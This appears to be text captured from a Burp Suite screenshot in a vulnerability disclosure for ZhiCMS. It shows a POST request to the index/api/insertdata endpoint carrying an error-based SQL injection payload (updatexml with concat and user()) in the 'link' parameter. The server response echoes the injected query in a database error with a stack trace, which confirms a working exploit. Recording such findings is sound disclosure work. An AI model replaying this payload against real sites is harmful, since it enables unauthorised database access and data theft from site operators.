 Request
Raw Params Headers Hex
POST /index.php?r=index/api/insertdata&pw=zhangyuan HTTP/1.1
Host: www.zhicms.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
country=%E5%9B%BD%E5%86%85&link=1'+or+updatexml(2,concat(0x7e,(user())),0)%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_skuitems`  WHERE  `link` LIKE  '1' or
updatexml(2,concat(0x7e,(user())),0)#'". ErrorInfo: Table
'thinkphp.yun_skuitems' doesn't exist</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\Model.php(37)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\app\api\model\ApiDataModel.php(37)
framework\base\Model->query() <br>
#2
E:\WWW\zhicms\app\index\controller\apicontroller.php(18)
app\api\model\ApiDataModel->thisquery() <br>
#3
E:\WWW\zhicms\framework\base\App.php(57)
app\index\controller\apiController->insertdata() <br>
? < + > Type a search term 0 matches
Done
2,506 bytes | 40 millis